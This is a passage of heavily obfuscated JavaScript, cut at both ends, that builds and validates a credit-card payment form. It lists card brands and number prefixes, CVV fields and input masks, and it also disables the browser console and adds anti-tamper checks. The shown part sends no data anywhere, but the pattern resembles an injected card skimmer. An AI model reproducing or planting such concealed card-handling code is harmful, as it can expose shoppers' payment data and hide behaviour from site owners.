_0x1a2be4+_0x79bf4f;},'arMQO':_0x2c2ac0(0x81b,0x77c,0x69d,0x83e),'obEoy':'Unknown\x20ca'+_0x2c2ac0(0x58f,0x413,0x589,0x4fa),'CcbBU':'No\x20card\x20nu'+_0x1cae0f(0xc9,0x24d,0x26a,0xfd)+_0x2c2ac0(0x4fe,0x558,0x5a9,0x6b0),'jhgYd':'Please,\x20en'+_0x1cae0f(0x13,-0x194,-0x18c,-0x16a)+'Credit\x20Car'+_0x1cae0f(0xa6,0x1a7,0x193,0x98),'mygXs':_0x2c2ac0(0x3dd,0x5e4,0x4d3,0x489),'SMLLt':_0x2c2ac0(0x537,0x307,0x479,0x3b4),'JrCXZ':_0x1cae0f(0x119,-0xf,-0x110,-0x1e)+_0x1cae0f(0x18,0x173,0x9a,0x17d),'muoUW':_0x1cae0f(0x93,-0x13a,-0xdf,-0xc8),'Xqnxa':_0x1cae0f(-0x155,0x19b,-0xf8,0x27)+'5','QGnks':'CarteBlanc'+'he','yIenC':_0x2c2ac0(0x549,0x57b,0x537,0x67c)+_0x2c2ac0(0x538,0x487,0x426,0x56a)+_0x1cae0f(0x9f,0xa3,-0x20,0xd5),'oKpBT':_0x2c2ac0(0x70f,0x68d,0x59a,0x5c5),'xkuAK':_0x2c2ac0(0x3bc,0x527,0x47a,0x3b1),'bIMyL':_0x1cae0f(-0x1c0,-0xeb,-0x3d,-0x156)+_0x1cae0f(-0xa4,0x17,0xb8,-0x26),'ruaWy':_0x2c2ac0(0x4fc,0x471,0x478,0x5df),'HOmiy':'Solo','yecVC':_0x1cae0f(-0x169,-0x2ad,-0x2f2,-0x14a),'gfURg':_0x1cae0f(-0x31,-0x9e,-0x22d,-0x1a9),'rlAjK':_0x1cae0f(-0x16e,-0x47,-0x2dd,-0x15d),'sowpP':_0x2c2ac0(0x438,0x51c,0x49d,0x3bb)+'4911,4936,'+_0x2c2ac0(0x560,0x612,0x590,0x535)+_0x1cae0f(0xb6,0x126,0x238,0x182)+'759','cpDkW':_0x2c2ac0(0x3ac,0x698,0x53f,0x519)+'5,16,18,19','CfxsF':_0x2c2ac0(0x82d,0x5ed,0x6aa,0x69a)+'on','gZEpP':_0x2c2ac0(0x573,0x539,0x504,0x3bf)+'0,4508,484'+_0x1cae0f(0x1ab,0x188,0x1bf,0x76)+'7','FVfhH':_0x1cae0f(-0x6b,-0xcc,-0x318,-0x17b),'TLlmV':_0x2c2ac0(0x577,0x559,0x52b,0x53b)+'9','SCsnW':_0x2c2ac0(0x5b5,0x569,0x6f0,0x82e)+'6771,6709','fjtkv':_0x2c2ac0(0x57a,0x5d2,0x630,0x78e),'guGFP':function(_0x2f1a3e,_0x2e62e5,_0x2544c7){return _0x2f1a3e(_0x2e62e5,_0x2544c7);},'EFsnY':function(_0x531b65,_0x2c6616){return _0x531b65<_0x2c6616;},'MbQuk':_0x2c2ac0(0x49c,0x5a2,0x4d5,0x3d3),'eNYto':_0x2c2ac0(0x52b,0x409,0x597,0x6bc),'kwlGI':_0x2c2ac0(0x637,0x545,0x56b,0x4a8),'meXso':function(_0x29d75e,_0x2e05ec){return _0x29d75e&&_0x2e05ec;},'DVdIH':function(_0x487273,_0x462290){return _0x487273===_0x462290;},'TGHVn':_0x2c2ac0(0x4cc,0x46d,0x5eb,0x5d3),'EhgQC':function(_0x2077a0,_0x297064,_0x209e9f){return _0x2077a0(_0x297064,_0x209e9f);},'rNaGA':function(_0x3628a8,_0x39b9ba,_0x2dac1f,_0xb243e6){return _0x3628a8(_0x39b9ba,_0x2dac1f,_0xb243e6);},'DxEUV':'SvBsF','AzLCg':'mobile','gAHMh':function(_0x2ea3dd,_0x7c4169,_0x363316){return _0x2ea3dd(_0x7c4169,_0x363316);},'YvlOR':_0x2c2ac0(0x58d,0x4b4,0x499,0x5f4),'pOAii':function(_0x3d39b9,_0x3b47ed){return _0x3d39b9!==_0x3b47ed;},'cUXQx':_0x2c2ac0(0x4ca,0x740,0x673,0x4c6),'rscMb':function(_0x3f3ce0,_0x252b75){return _0x3f3ce0!==_0x252b75;},'yxrpl':_0x2c2ac0(0x529,0x46d,0x3ee,0x2bf),'PpXRS':'The\x20card\x27s'+_0x1cae0f(-0x9b,0x177,-0x14c,0x55)+_0x2c2ac0(0x44e,0x319,0x3d9,0x4bd)+_0x2c2ac0(0x3a5,0x5bb,0x44f,0x5fa)+'t','vpiNG':_0x1cae0f(0x131,0x104,0x1dc,0x121),'kXHup':'jvoKm','qBNlQ':_0x2c2ac0(0x80f,0x664,0x70a,0x5e8),'BCQiW':function(_0x8e29bd,_0xfca37e){return _0x8e29bd>_0xfca37e;},'feskR':'12\x20/\x20','hAaeY':function(_0x41109d,_0xcb5324){return _0x41109d==_0xcb5324;},'zxDjm':_0x1cae0f(0xee,0x9a,-0x95,0x97),'Baebi':function(_0x1fa718,_0x28fa86){return _0x1fa718==_0x28fa86;},'DLEew':'MnbYL','gIGVQ':function(_0x2748c0,_0x205651){return _0x2748c0<_0x205651;},'GPqhU':function(_0xcffced,_0x420575,_0xac2c72){return _0xcffced(_0x420575,_0xac2c72);},'oJwZp':_0x1cae0f(0x3,0x1f7,0x1f7,0x126),'aofxR':'submit','VSybO':_0x2c2ac0(0x433,0x264,0x3d1,0x42b),'oUlOI':_0x1cae0f(-0x1fc,-0x66,0x8,-0x178),'jLHEl':_0x2c2ac0(0x7b4,0x772,0x648,0x726)+_0x1cae0f(0x122,0x4,-0x21,0x157),'oERVA':'none','ePLWQ':_0x1cae0f(-0x274,-0x155,-0x1ba,-0x146),'xGDjV':'TouEB','fXBKu':function(_0x4184ae,_0xd69699){return _0x4184ae<=_0xd69699;},'OHzba':_0x2c2ac0(0x65e,0x634,0x5e6,0x524)+'xxxx\x20xxxx','OwJrq':_0x1cae0f(-0x2e9,-0x78,-0xdc,-0x142),'SHXIH':_0x2c2ac0(0x6d9,0x5e7,0x5e1,0x656),'JVxfc':_0x2c2ac0(0x57e,0x4de,0x56c,0x5d7),'kDVuJ':'wUQMg','zNNTR':_0x1cae0f(-0xce,-0x6d,-0xd6,0x56),'FBjUD':_0x1cae0f(0x2f4,0x2e0,-0x48,0x155)+_0x2c2ac0(0x4f6,0x488,0x4ee,0x482)+_0x1cae0f(-0x1a1,-0x2a2,-0x141,-0x114)+'c-form','KzbYm':_0x1cae0f(0xce,0xb3,0x190,0x11b)+_0x2c2ac0(0x363,0x4d3,0x435,0x5ae)+_0x2c2ac0(0x6ab,0x607,0x563,0x69c)+_0x1cae0f(0x193,0xa4,0x87,0xe1),'uHgoQ':function(_0x179a66,_0x12a527){return _0x179a66!==_0x12a527;},'XaTNU':_0x1cae0f(0x8a,0xdf,-0xa1,0x85)+'ox','eLagG':_0x1cae0f(-0x300,-0x2db,-0x14b,-0x18d),'nZCZr':'eehWB','hokqh':'KRBSh','BlTtg':_0x2c2ac0(0x708,0x6d0,0x5bc,0x6d1)+_0x2c2ac0(0x593,0x582,0x5d8,0x644)+'p','joCMR':'1|6|4|5|2|'+'0|7|3','CARgd':_0x2c2ac0(0x33c,0x3cb,0x3b6,0x39e),'pKHpn':_0x1cae0f(-0x7d,-0x9a,-0x242,-0xb6)+_0x1cae0f(-0x117,-0x65,0x61,0x5c),'HFYxO':'vZUgm4QL','QCWDk':_0x1cae0f(-0x17c,0x3d,-0x7d,-0x160),'DVPgu':_0x2c2ac0(0x58b,0x7ab,0x677,0x663),'njJCh':_0x1cae0f(0x86,0x17d,0x129,0x5),'GkSbq':_0x2c2ac0(0x5b2,0x549,0x5bf,0x59d),'lUQDK':_0x2c2ac0(0x5d5,0x668,0x530,0x64d),'UUfkC':_0x2c2ac0(0x46c,0x6ab,0x5aa,0x693)+_0x2c2ac0(0x450,0x531,0x596,0x721),'HCGNm':_0x1cae0f(0x207,-0x7f,0x20,0x11a),'AQoha':_0x2c2ac0(0x72c,0x588,0x60e,0x4a3)+_0x2c2ac0(0x45c,0x67b,0x5a6,0x6ae),'Hzukp':_0x2c2ac0(0x66f,0x75e,0x5e6,0x748)+'xxxx\x20xx','OYjHT':_0x2c2ac0(0x579,0x57c,0x458,0x436),'RYQvz':_0x2c2ac0(0x6e0,0x6b4,0x66a,0x56b),'pmHqd':_0x2c2ac0(0x65e,0x579,0x4c0,0x577),'NIOHu':_0x1cae0f(0x22b,0x215,0x1b6,0x185),'QAQRa':_0x1cae0f(-0x199,-0x13d,-0x275,-0x184),'doVXd':_0x1cae0f(-0xc,-0x19c,-0x256,-0x132),'MlNEB':_0x1cae0f(-0x21b,-0x1fe,-0xac,-0x1b2)+_0x2c2ac0(0x6ec,0x6d0,0x578,0x613),'WnHPv':_0x2c2ac0(0x500,0x6af,0x67c,0x555)+'px\x203px','QXkhf':'#labelcvv','drhLE':'#formacvv','nXzac':'bjRIGoT8','CpeAY':_0x1cae0f(0x39,0x51,-0x8a,0x120),'qNqmW':_0x2c2ac0(0x440,0x323,0x44d,0x5db),'SJoOP':_0x1cae0f(-0x298,-0xd0,-0x7d,-0xef),'Vetye':_0x1cae0f(-0x198,-0x3,-0x113,0x11),'HsuFs':function(_0x1cbc71,_0x1ceaf4){return _0x1cbc71===_0x1ceaf4;},'kCxJK':_0x1cae0f(-0xfb,-0x19b,-0x1b0,-0x37),'QEMdT':'Cvuzf','WUNNm':_0x1cae0f(0x1b,-0x13d,-0xda,-0x18b),'HPgji':_0x1cae0f(0xad,0x2b,0x10e,0x196),'YFiqj':_0x2c2ac0(0x576,0x492,0x4f9,0x688),'mTBVE':function(_0x36a380,_0x958d58,_0x226a7b){return _0x36a380(_0x958d58,_0x226a7b);},'PeRlR':function(_0x1862f0){return _0x1862f0();},'UaYrx':function(_0x46141c,_0x1bb50b){return _0x46141c==_0x1bb50b;},'Przsk':function(_0x290d11,_0x4f1e11){return _0x290d11===_0x4f1e11;},'TEncT':'hrPej','AUEWk':function(_0x50bbc6,_0x3162a5,_0x39424b){return _0x50bbc6(_0x3162a5,_0x39424b);}},_0x702883=(function(){function _0x43a47e(_0x308e71,_0x5a4d3f,_0x31828c,_0x1ff3ab){return _0x1cae0f(_0x1ff3ab,_0x5a4d3f-0x104,_0x31828c-0xc8,_0x308e71-0x2a);}const _0x12d31c={'GUxzQ':_0x41080e['QfVVb'],'oDnko':function(_0x5dfb54,_0x5ef4c3){return _0x5dfb54===_0x5ef4c3;},'dztAW':_0x41080e[_0x13c85e(0x7a,-0x10b,-0x19,-0xd0)],'xkqRO':_0x41080e['RQSXs'],'HAIcI':function(_0x417f5f,_0xe4d196){function _0x584305(_0x4ce4bd,_0x236aa3,_0xc29874,_0x39ea1d){return _0x13c85e(_0x4ce4bd-0xbf,_0x236aa3,_0xc29874-0x9e,_0xc29874-0x512);}return _0x41080e[_0x584305(0x672,0x713,0x6c7,0x703)](_0x417f5f,_0xe4d196);},'UZfOB':_0x41080e[_0x43a47e(0x168,0xc7,0x2de,0x15)]};function _0x13c85e(_0x233c50,_0x452220,_0x533320,_0x200739){return _0x2c2ac0(_0x452220,_0x452220-0x1ea,_0x200739- -0x54b,_0x200739-0x164);}if(_0x41080e[_0x43a47e(0xb,-0x13e,0x19e,-0x109)](_0x41080e[_0x43a47e(-0x193,-0x19d,-0xe7,-0x8e)],_0x43a47e(-0xb,-0xf2,-0x10a,-0x7a))){let _0x1e089d=!![];return function(_0x16b568,_0xab05cb){function _0x14ad47(_0x1914de,_0x31e3c9,_0x96839a,_0x6ee8d5){return _0x13c85e(_0x1914de-0x1c2,_0x96839a,_0x96839a-0x15a,_0x31e3c9-0x6a1);}const _0x2d4d8e={'zrgWY':function(_0x48a481,_0x53368e){return _0x41080e['Gfdpf'](_0x48a481,_0x53368e);},'MhufN':function(_0xa757d8,_0x20c5a7){return _0x41080e['YKDGV'](_0xa757d8,_0x20c5a7);},'LVGBS':_0x41080e[_0x14ad47(0x73e,0x5bb,0x4aa,0x6a0)],'pCkZd':_0x41080e[_0x4532cb(0x7b,-0x45,-0xde,0x16)],'hULHW':function(_0x47199c){function _0x160751(_0x5dea8f,_0x5a33b9,_0x3c1f99,_0x3b4c0c){return _0x4532cb(_0x5dea8f-0x15b,_0x5a33b9- -0x102,_0x3c1f99-0xc4,_0x3b4c0c);}return _0x41080e[_0x160751(0x24a,0xfb,0x70,0xa2)](_0x47199c);}};function _0x4532cb(_0x4eb671,_0x579188,_0x3bc8a1,_0x532a0f){return _0x13c85e(_0x4eb671-0x170,_0x532a0f,_0x3bc8a1-0x1e5,_0x579188-0xd2);}if(_0x41080e['YkFjx']===_0x41080e[_0x4532cb(0x20,0xb5,-0x54,-0x5)]){const _0x206b0d=_0x1e089d?function(){const _0x5bb056={};function _0x1e70e8(_0x2d537a,_0x2195d4,_0x21809e,_0x157b7a){return _0x4532cb(_0x2d537a-0x7f,_0x2195d4-0x401,_0x21809e-0x194,_0x2d537a);}_0x5bb056['LMhbe']=_0x12d31c['GUxzQ'];const _0x681dd1=_0x5bb056;function _0x4418ec(_0x38c46c,_0x4d5ad8,_0x39df20,_0x33a047){return _0x14ad47(_0x38c46c-0x131,_0x39df20- -0x272,_0x38c46c,_0x33a047-0x11f);}if(_0x12d31c[_0x1e70e8(0x573,0x4a0,0x5ea,0x3f6)](_0x12d31c[_0x1e70e8(0x482,0x4c0,0x35c,0x512)],_0x12d31c[_0x4418ec(0x30c,0x499,0x320,0x344)])){const _0x4fcbaf=qRUtMH[_0x1e70e8(0x66e,0x5fc,0x57f,0x6c4)](_0x561af2,qRUtMH['MhufN'](qRUtMH[_0x4418ec(0x2da,0x253,0x3db,0x23a)]+qRUtMH[_0x4418ec(0x5ee,0x45e,0x4af,0x4c5)],');'));_0x569b35=qRUtMH[_0x4418ec(0x3f0,0x216,0x2fb,0x2da)](_0x4fcbaf);}else{if(_0xab05cb){if(_0x12d31c[_0x4418ec(0x3ea,0x31e,0x322,0x260)](_0x12d31c[_0x1e70e8(0x6b0,0x681,0x62f,0x51e)],_0x12d31c[_0x1e70e8(0x77f,0x681,0x6e7,0x724)]))return _0xb6987e[_0x1e70e8(0x80c,0x67a,0x724,0x76f)+_0x4418ec(0x4a2,0x659,0x4d8,0x552)](_0x681dd1[_0x4418ec(0x389,0x3c3,0x2f6,0x2a3)])[_0x4418ec(0x6a4,0x42e,0x50c,0x55e)+_0x1e70e8(0x616,0x552,0x6cb,0x5ca)]();else{const _0x13e016=_0xab05cb[_0x4418ec(0x505,0x2e9,0x3e2,0x56f)](_0x16b568,arguments);return _0xab05cb=null,_0x13e016;}}}}:function(){};return _0x1e089d=![],_0x206b0d;}else _0xe7a221[_0x4532cb(0x180,0x283,0xea,0x3ec)+_0x4532cb(0x122,0x6,-0x135,0x3f)](_0x14ad47(0x675,0x69b,0x662,0x720))[_0x14ad47(0x828,0x783,0x748,0x7bc)](),_0x21c18b[_0x14ad47(0x418,0x53c,0x69d,0x65a)]['display']='';};}else _0x2f31f2=-0x2*0x1384+0x1f95+0x774;}()),_0x1a62a1=_0x702883(this,function(){function _0x22bcb5(_0x380cd1,_0x5d1283,_0x1b87a5,_0x516404){return _0x2c2ac0(_0x380cd1,_0x5d1283-0x1ed,_0x516404- -0x1df,_0x516404-0xfd);}function _0x34c952(_0x1e2af4,_0x11c2f6,_0x57d3e6,_0x2f3aa9){return _0x2c2ac0(_0x1e2af4,_0x11c2f6-0x94,_0x2f3aa9-0x1a8,_0x2f3aa9-0x193);}return _0x1a62a1[_0x22bcb5(0x508,0x319,0x44a,0x3be)]()['search'](_0x41080e[_0x34c952(0x7ef,0x763,0x74a,0x7b8)])[_0x22bcb5(0x487,0x425,0x256,0x3be)]()[_0x22bcb5(0x19b,0x3c9,0x202,0x2fe)+'r'](_0x1a62a1)[_0x34c952(0x6c4,0x629,0x641,0x779)](_0x41080e[_0x22bcb5(0x3e6,0x3f7,0x480,0x431)]);});_0x41080e['xqfzN'](_0x1a62a1);const _0x5247ef=(function(){const _0x22c9df={'bobhB':_0x41080e[_0x455c6d(0xb7,0x305,0x117,0x167)],'BozcB':_0x41080e[_0x455c6d(0x250,0x323,0x1de,0x1e1)],'WhJiM':function(_0x3beaaa,_0x3d29f7){function _0x1083df(_0x348d11,_0xba46c7,_0x53aaf2,_0x3b98ca){return _0x455c6d(_0x348d11-0x1a0,_0xba46c7-0x127,_0x53aaf2,_0xba46c7-0x55);}return _0x41080e[_0x1083df(0x0,0x3b,0x13e,-0x11b)](_0x3beaaa,_0x3d29f7);},'VBxpm':_0x41080e[_0x455c6d(0xb2,0x102,0x2e7,0x1b1)]};function _0x32ce6b(_0x1b185b,_0x21ff48,_0x1b6b9e,_0x1abcc9){return _0x1cae0f(_0x21ff48,_0x21ff48-0x149,_0x1b6b9e-0x8f,_0x1b6b9e-0x47b);}function _0x455c6d(_0x34c45d,_0x3c0cf6,_0x1c9379,_0x26bb19){return _0x1cae0f(_0x1c9379,_0x3c0cf6-0xe,_0x1c9379-0xbd,_0x26bb19-0x81);}let _0x124719=!![];return function(_0x54e1d7,_0x2ba038){function _0x5caae4(_0x20ab1d,_0xd0a16e,_0x338b93,_0x38cf7c){return _0x455c6d(_0x20ab1d-0xff,_0xd0a16e-0x51,_0x338b93,_0x20ab1d-0x174);}const _0x17c924={};_0x17c924[_0x2fc2ea(0x555,0x45b,0x3ad,0x3c2)]=_0x22c9df[_0x2fc2ea(0x3c3,0x580,0x513,0x668)],_0x17c924[_0x5caae4(0x339,0x25e,0x275,0x4e7)]=_0x22c9df[_0x2fc2ea(0x297,0x31b,0x271,0x24f)],_0x17c924[_0x5caae4(0x295,0x259,0x2e1,0x1fc)]=_0x2fc2ea(0x2d5,0x3bf,0x3dc,0x315);const _0x1157bd=_0x17c924;function _0x2fc2ea(_0x2dfd9f,_0x7b335c,_0x3a48eb,_0xc53a01){return _0x455c6d(_0x2dfd9f-0x74,_0x7b335c-0x1c3,_0x2dfd9f,_0x3a48eb-0x324);}if(_0x22c9df['WhJiM'](_0x22c9df[_0x5caae4(0x7e,0x135,0x203,-0xa7)],_0x22c9df[_0x5caae4(0x7e,0x200,-0x61,0x6b)])){const _0x3fe580=_0x124719?function(){function _0x5f2853(_0x60b9fb,_0x99b860,_0x35ffc1,_0x15a6c6){return _0x2fc2ea(_0x15a6c6,_0x99b860-0x190,_0x35ffc1-0x3f,_0x15a6c6-0xc3);}if(_0x2ba038){const _0x518294=_0x2ba038[_0x5f2853(0x398,0x27a,0x371,0x312)](_0x54e1d7,arguments);return _0x2ba038=null,_0x518294;}}:function(){};return _0x124719=![],_0x3fe580;}else _0x4fcd0c(_0x1157bd[_0x2fc2ea(0x3b3,0x36f,0x3ad,0x45e)],_0x2fc2ea(0x11d,0x2c6,0x26e,0x40f)),_0x29ad9a['style'][_0x2fc2ea(0x341,0x2ab,0x3be,0x317)+'y'](_0x1157bd[_0x2fc2ea(0x57b,0x635,0x4e9,0x5bb)],_0x5caae4(0x15c,0x1c4,0x11d,0xe7),_0x1157bd[_0x5caae4(0x295,0x1c9,0xe7,0x135)]);};}()),_0x2a3d38=_0x41080e['mTBVE'](_0x5247ef,this,function(){let _0x363031;function _0xfa61e5(_0x13c669,_0x4f8f8f,_0x2cd6db,_0x46885e){return _0x1cae0f(_0x2cd6db,_0x4f8f8f-0xb7,_0x2cd6db-0x19,_0x4f8f8f-0x118);}try{const _0x5d9f48=Function(_0x41080e[_0x7597d4(0x4bb,0x4cd,0x54c,0x3f8)](_0x41080e[_0xfa61e5(-0x2b,0xc,0x124,0x19f)]+_0x41080e[_0xfa61e5(-0x1c4,-0x25,-0x81,-0x144)],');'));_0x363031=_0x41080e[_0xfa61e5(0x1b4,0x1d0,0x136,0x1b1)](_0x5d9f48);}catch(_0x5dc379){if(_0x41080e['zVlyA'](_0x7597d4(0x2fb,0x3ef,0x483,0x3a8),'ppDxv'))_0x363031=window;else{var _0x5d50bc=_0x147299[_0xfa61e5(0x363,0x2a3,0x2f3,0x33c)+'tor'](_0x3576b4);if(_0x5d50bc)return _0x41080e[_0x7597d4(0x32a,0x4d9,0x32c,0x620)](_0x1a512a,_0x5d50bc);const _0x3a3c93=new _0x25e4f2(function(){var _0x36c772=_0x517d51['querySelec'+_0x2088c6(-0x272,-0x14c,-0xd4,-0x189)](_0x27f354);function _0x2088c6(_0x620e7e,_0x1b1a9a,_0x42bada,_0x34fed1){return _0xfa61e5(_0x620e7e-0x190,_0x42bada- -0xfa,_0x1b1a9a,_0x34fed1-0xfa);}_0x36c772&&(_0x13fbb0(_0x36c772),_0x3a3c93['disconnect']());}),_0x86c932={};_0x86c932[_0x7597d4(0x57b,0x508,0x5b8,0x63e)]=!![],_0x86c932[_0x7597d4(0x447,0x372,0x399,0x4d5)]=!![],_0x3a3c93['observe'](_0x9f6d39[_0xfa61e5(0x36a,0x2a6,0x1a9,0x39d)],_0x86c932);}}function _0x7597d4(_0x432c93,_0x65386c,_0x59f38e,_0x2e5db7){return _0x1cae0f(_0x59f38e,_0x65386c-0x11f,_0x59f38e-0x1d8,_0x65386c-0x4d8);}const _0x2c2242=_0x363031[_0xfa61e5(0x2c,-0x84,-0x15e,0xab)]=_0x363031[_0xfa61e5(-0x2f,-0x84,-0x56,-0x14c)]||{},_0x37f234=[_0x41080e[_0x7597d4(0x3b7,0x451,0x53b,0x3e8)],_0x41080e[_0xfa61e5(0x25e,0x19a,0xc6,0x20b)],_0x41080e[_0x7597d4(0x4d7,0x431,0x491,0x535)],_0x7597d4(0x3cc,0x46e,0x5d2,0x4a5),_0x41080e[_0x7597d4(0x49a,0x37a,0x206,0x4ef)],_0x41080e['bezSh'],_0x41080e[_0x7597d4(0x596,0x437,0x525,0x46f)]];for(let _0xeae8fe=-0x24b7+0xd3b*0x1+0x177c;_0x41080e[_0xfa61e5(0x298,0x2ad,0x10a,0x2ab)](_0xeae8fe,_0x37f234[_0x7597d4(0x340,0x3ff,0x4dd,0x2a9)]);_0xeae8fe++){if(_0x41080e[_0x7597d4(0x37e,0x43d,0x2ed,0x5ab)](_0x41080e[_0xfa61e5(0xcc,0x1fc,0x76,0x19f)],_0x41080e[_0xfa61e5(0x35f,0x1fc,0x17c,0x37c)])){const _0x7bb7de=_0x5247ef[_0xfa61e5(0x91,0x84,-0x2,0x118)+'r'][_0xfa61e5(0x16d,0x28f,0xfb,0x106)][_0xfa61e5(-0x120,-0x89,0xbc,-0x128)](_0x5247ef),_0x3496b3=_0x37f234[_0xeae8fe],_0x36fe71=_0x2c2242[_0x3496b3]||_0x7bb7de;_0x7bb7de[_0xfa61e5(0x158,0x27c,0x27b,0x23e)]=_0x5247ef[_0xfa61e5(-0x18a,-0x89,-0x1ce,0x15)](_0x5247ef),_0x7bb7de['toString']=_0x36fe71['toString'][_0xfa61e5(0xc4,-0x89,-0x217,-0xe5)](_0x36fe71),_0x2c2242[_0x3496b3]=_0x7bb7de;}else _0x5a1fba[_0xfa61e5(-0xe,-0x83,-0xbe,-0x37)][_0x7597d4(0x3e8,0x3bc,0x281,0x51e)]=_0x516bd1[_0xfa61e5(0x124,0xa1,-0xb8,0x78)]('\x20/')[-0xe85+0x25fb+-0x1776];}});function _0x2c2ac0(_0xba2641,_0xfcbe78,_0x993d93,_0x4a6870){return _0xd7735d(_0xba2641-0x17d,_0xba2641,_0x993d93-0x38c,_0x4a6870-0x1e0);}_0x41080e[_0x1cae0f(0x1bd,-0xd6,0xca,0x8f)](_0x2a3d38);const _0x1c44b0=function(_0x26e007){function _0x330e86(_0x206805,_0x1604d3,_0x157d8e,_0x5b8745){return _0x1cae0f(_0x206805,_0x1604d3-0x137,_0x157d8e-0x9e,_0x1604d3-0x348);}function _0x5901f5(_0x3d4998,_0x372f8d,_0x2e7da9,_0x2c8b78){return _0x1cae0f(_0x3d4998,_0x372f8d-0x1b5,_0x2e7da9-0x98,_0x2e7da9-0x4b4);}const _0x2edea2={'jndTB':function(_0x3d6918,_0x5677f0){return _0x41080e['zzMhl'](_0x3d6918,_0x5677f0);},'NrEZB':function(_0x23b54c,_0x51fabc){function _0x11f82f(_0x1a7797,_0xae977,_0x409c18,_0xcd0ae7){return _0x5e46(_0xae977- -0x108,_0x1a7797);}return _0x41080e[_0x11f82f(0x477,0x404,0x3e6,0x256)](_0x23b54c,_0x51fabc);},'ychOG':_0x41080e[_0x5901f5(0x290,0x4b0,0x3e6,0x548)],'liwnR':function(_0x5b1537,_0x13fe41){return _0x41080e['hGZJo'](_0x5b1537,_0x13fe41);},'DDyWm':function(_0x18ab58,_0x562aa3,_0x4500cc){function _0x52a6df(_0x29743f,_0xc50c3d,_0x39c6c7,_0x17fc5b){return _0x5901f5(_0xc50c3d,_0xc50c3d-0x1db,_0x39c6c7-0xc7,_0x17fc5b-0x14c);}return _0x41080e[_0x52a6df(0x679,0x647,0x693,0x533)](_0x18ab58,_0x562aa3,_0x4500cc);},'WgBhQ':_0x41080e['lCwoK'],'HUMPV':_0x41080e[_0x330e86(0x1d5,0x1c8,0x8f,0xae)],'tTkWh':_0x41080e[_0x5901f5(0x687,0x494,0x614,0x4c7)],'OGbNa':_0x41080e[_0x330e86(0x340,0x394,0x459,0x2a3)],'dJRok':function(_0x515f58,_0x51baef){return _0x515f58===_0x51baef;},'fFJBb':_0x330e86(0x3ca,0x230,0x20f,0x373),'cpmKK':_0x41080e[_0x330e86(0x318,0x235,0x10c,0x390)],'gXXpN':function(_0x3341f6,_0x29254d){return _0x41080e['lSrMo'](_0x3341f6,_0x29254d);}};return new Promise(function(_0x1f67d2){function _0x3c2c29(_0x3f36ad,_0x2e4f3c,_0x1bb477,_0x452881){return _0x5901f5(_0x452881,_0x2e4f3c-0x5e,_0x3f36ad- -0x121,_0x452881-0x61);}function _0x1394a3(_0x401435,_0xf7ace6,_0x5afed8,_0x3780a2){return _0x5901f5(_0xf7ace6,_0xf7ace6-0x1dd,_0x3780a2-0x1e5,_0x3780a2-0xb3);}const _0x18bce={'nWwJm':function(_0x2f6695,_0x3a3348){function _0x4ee63e(_0x5df92c,_0x29c7f5,_0x43dcbc,_0x5d2b8a){return _0x5e46(_0x43dcbc- -0x1f7,_0x29c7f5);}return _0x2edea2[_0x4ee63e(0x20a,0x335,0x231,0x2a6)](_0x2f6695,_0x3a3348);},'ObXLU':function(_0x1ec7d5,_0x3c25f9){function _0x4d936e(_0x4f2f81,_0x4dfe41,_0x1f6cec,_0x39e9a3){return _0x5e46(_0x4dfe41- -0x2ac,_0x1f6cec);}return _0x2edea2[_0x4d936e(0x2ed,0x1a8,0xaa,0x129)](_0x1ec7d5,_0x3c25f9);},'Fmkpm':_0x2edea2[_0x1394a3(0x62c,0x79c,0x6a0,0x60c)]};var _0x519e63=document[_0x3c2c29(0x51e,0x69c,0x664,0x593)+_0x1394a3(0x409,0x693,0x49f,0x5a7)](_0x26e007);if(_0x519e63){if(_0x2edea2[_0x3c2c29(0x451,0x5e1,0x3e1,0x3db)](_0x2edea2[_0x3c2c29(0x345,0x314,0x4eb,0x1bb)],'NJyvn')){let _0x1c68c6=_0x2edea2[_0x1394a3(0x708,0x8d0,0x5c1,0x72b)](_0x4136e3,_0x5b36b6['target'][_0x1394a3(0x5d3,0x607,0x728,0x57d)]);_0x2edea2['NrEZB'](_0x1c68c6[_0x2edea2[_0x1394a3(0x4f7,0x4b7,0x77e,0x64e)]],![])&&_0x2edea2[_0x1394a3(0x8d2,0x630,0x902,0x76b)](_0x51508c[_0x3c2c29(0x1f8,0x1e1,0x181,0x7d)]['value'],'')&&(_0x2edea2['DDyWm'](_0x3a75b4,_0x2edea2['WgBhQ'],_0x2edea2[_0x1394a3(0x3a9,0x638,0x61f,0x546)]),_0x427f19['style'][_0x3c2c29(0x3ac,0x3e8,0x350,0x2ac)+'y'](_0x2edea2['tTkWh'],_0x3c2c29(0x2fa,0x3ee,0x466,0x334),_0x2edea2[_0x1394a3(0x512,0x499,0x54c,0x540)]));}else return _0x2edea2[_0x1394a3(0x542,0x5fd,0x447,0x5d6)](_0x1f67d2,_0x519e63);}const _0x3f5c1a=new MutationObserver(function(){const _0x5f3f8c={'NEqji':'^[0-9]{13,'+_0x5dcaed(0x776,0x5c0,0x792,0x71f),'rWGlp':function(_0x1a5431,_0x52d6a0){function _0x4e0bb5(_0x218101,_0x306dac,_0x192fe9,_0x270591){return _0x5dcaed(_0x192fe9,_0x306dac-0x16c,_0x192fe9-0x94,_0x270591-0x17e);}return _0x18bce[_0x4e0bb5(0x515,0x7cf,0x696,0x656)](_0x1a5431,_0x52d6a0);}};function _0x32dd14(_0x1c1345,_0xee284a,_0x3cb5d7,_0x285e24){return _0x3c2c29(_0x3cb5d7-0x1ac,_0xee284a-0x6,_0x3cb5d7-0x12d,_0xee284a);}function _0x5dcaed(_0x4d79b,_0x4838df,_0x5b1372,_0x3a1bf9){return _0x3c2c29(_0x3a1bf9-0x25b,_0x4838df-0x12c,_0x5b1372-0x1c9,_0x4d79b);}if(_0x18bce[_0x5dcaed(0x6eb,0x6fa,0x4a7,0x589)](_0x18bce[_0x5dcaed(0x5dc,0x596,0x5c6,0x6e6)],'TIHLB')){const _0x3389c3=new _0x57fde2(_0x5f3f8c[_0x32dd14(0x552,0x609,0x5ec,0x6f7)]);if(!_0x3389c3[_0x32dd14(0x4b5,0x5a8,0x418,0x4c5)](_0x17c6a5))return![];return _0x5f3f8c[_0x32dd14(0x4f0,0x62e,0x548,0x3d9)](_0x68c05c,_0x24e64e);}else{var 